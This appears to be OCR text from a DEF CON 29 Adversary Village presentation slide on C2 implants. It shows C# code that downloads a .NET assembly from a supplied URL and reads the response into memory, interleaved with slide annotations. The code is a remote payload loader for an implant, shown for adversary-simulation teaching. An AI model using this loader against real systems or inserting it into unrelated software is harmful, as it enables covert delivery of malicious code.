 Web Request Function for Communications (Part 2)
C2 & Implant
Console.WriteLine("Downloading the .NET assembly.");
// Generate an advanced web client
HttpWebRequest client = WebClientAdvanced(args[0]);
// Send the request and get the response
HttpWebResponse response = client.GetResponse() as HttpWebResponse;
Send the request
Console.WriteLine("Processing the server response.");
// Download the .NET assembly from a URL as data if response is OK
// Defining the response body
byte[] responsebody = new byte[] {};
if (response.StatusCode == HttpStatusCode.OK)
Check HTTP response code
{
// Read the headers for debugging
Console.WriteLine("Raw server headers for debugging:");
for (int i = 0; i < response.Headers.Count; i++ )
Print/read response headers
Console.WriteLine("\t"+response.Headers.GetKey(i) + ": " + response.Headers.Get(i).ToString());
MemoryStream ms = new MemoryStream();
Read response as a Stream
response.GetResponseStream().CopyTo(ms);
responsebody = ms.ToArray();
//close the connection if it's finished
response.Close();
Close it when you're done
}
else
{
Console.WriteLine("Server response is invalid: {0}", response.StatusCode);
2021
46
UNSW
ADVERSARY VILLAGE
ADVERSARY VILLAGE
DEFCON 29
Simulations | Adversary Village | Fatih